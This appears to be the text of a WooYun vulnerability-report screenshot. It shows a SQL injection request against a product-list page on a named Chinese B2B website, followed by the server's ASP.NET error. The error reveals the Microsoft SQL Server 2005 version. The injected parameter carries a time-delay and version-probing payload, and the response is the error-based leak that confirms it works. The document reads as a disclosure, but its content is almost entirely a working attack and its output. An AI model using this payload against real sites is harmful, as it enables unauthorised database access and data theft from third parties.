 Load URL
http://case.yanshi.b2b.cn/Product/Productlist.aspx?CategoryID=-1&CompanyID=-1&Page=1&ProductName=0&rStyle=v';if(@@version>1) waitfor delay '0:0:3' -- &txtKey=
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
';' 附近有语法错误。
关键字 'WHERE' 附近有语法错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: ';' 附近有语法错误。
关键字 'WHERE' 附近有语法错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org